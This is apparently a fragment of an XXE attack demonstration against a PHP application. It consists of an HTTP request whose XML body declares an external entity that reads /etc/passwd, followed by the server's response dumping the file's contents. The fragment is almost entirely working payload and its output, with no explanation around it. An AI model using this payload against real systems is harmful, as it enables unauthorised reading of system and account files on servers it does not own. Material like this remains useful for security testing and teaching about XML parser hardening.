 Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE sdfdcxvxvc [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
Content-Type: text/html; charset=UTF-8
SimpleXMLElement Object
(
[0] => root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin